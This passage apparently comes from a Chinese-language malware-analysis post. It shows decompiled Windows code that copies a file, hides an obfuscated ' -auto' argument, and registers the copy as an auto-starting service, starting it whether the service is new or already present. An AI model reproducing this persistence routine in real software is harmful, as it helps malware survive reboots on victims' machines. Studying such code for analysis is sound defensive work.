 CopyFileA(&local_1c4,(LPCSTR)param_1,0);
FUN_10087f90((LPCSTR)param_1);
puVar8 = (undefined4 *)&local_1c4;
for (iVar5 = 0x41; iVar5 != 0; iVar5 = iVar5 + -1) {
*puVar8 = 0;
puVar8 = puVar8 + 1;
}
FUN_1007e2f0(&local_1c4,(char *)param_1);
SetFileAttributesA((LPCSTR)param_1,_DAT_1010eba4 & 0xffff);
}
Sleep(0x32);
local_2c = ' ';
local_2b = 0x2d;
local_2a = 0x61;
local_29 = 0x75;
local_28 = 0x74;
local_27 = 0x6f;
local_26 = 0;
FUN_1007e230(&local_1c4,&local_2c);
local_24 = (SC_HANDLE)0x0;
local_20 = (SC_HANDLE)0x0;
local_c0.dwOSVersionInfoSize = 0x94;
GetVersionExA(&local_c0);
local_8 = 0;
pSVar3 = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,2);
local_24 = pSVar3;
if (pSVar3 != (SC_HANDLE)0x0) {
hService = CreateServiceA(pSVar3,param_2,param_3,0x12,
(-(uint)(local_c0.dwMajorVersion < 6) & 0x100) + 0x10,2,0,&local_1c4,
(LPCSTR)0x0,(LPDWORD)0x0,(LPCSTR)0x0,(LPCSTR)0x0,(LPCSTR)0x0);
local_20 = hService;
if (hService == (SC_HANDLE)0x0) {
DVar4 = GetLastError();
if (DVar4 == 0x431) {
pSVar3 = OpenServiceA(pSVar3,param_2,0x12);
local_20 = pSVar3;
if (pSVar3 != (SC_HANDLE)0x0) {
ChangeServiceConfigA
(pSVar3,0xffffffff,2,0xffffffff,(LPCSTR)0x0,(LPCSTR)0x0,(LPDWORD)0x0,(LPCSTR)0x0
,(LPCSTR)0x0,(LPCSTR)0x0,(LPCSTR)0x0);
StartServiceA(pSVar3,0,(LPCSTR *)0x0);
}
先知社区